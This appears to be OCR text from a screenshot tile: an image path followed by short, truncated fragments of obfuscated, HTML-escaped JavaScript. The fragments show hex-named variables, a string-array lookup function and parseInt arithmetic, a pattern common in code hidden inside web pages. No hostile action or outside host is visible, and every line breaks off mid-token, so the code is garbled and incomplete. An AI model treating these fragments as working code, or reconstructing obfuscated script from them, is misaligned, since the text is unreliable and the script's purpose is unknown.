
[&#039;100938rPFYgK&#0
{return _0x36636e;};return
_0x3ac1();}&lt;/script&gt;&
(function(_0x28f326,_0x38
_0x13ba9f=_0x162a,_0x50c
{try{var
_0x17fac0=parseInt(_0x13
parseInt(_0x13ba9f(0x131
(-
parseInt(_0x13ba9f(0x145